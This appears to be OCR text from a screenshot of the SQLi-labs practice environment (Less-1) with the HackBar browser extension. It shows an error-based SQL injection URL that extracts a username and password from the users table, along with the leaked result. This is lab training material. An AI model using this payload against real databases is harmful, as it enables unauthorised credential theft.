 Welcome Dhakkan
Duplicate entry 'Dumb~Dumb~1' for key 'group_key'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/Less-1/?id=1' and (select count(*) from information_schema.tables group by concat((select concat(username,0x7e,password) from users limit
0,1),0x7e,floor(rand(0)*2)))--+
Post data Referer User Agent Cookies Clear All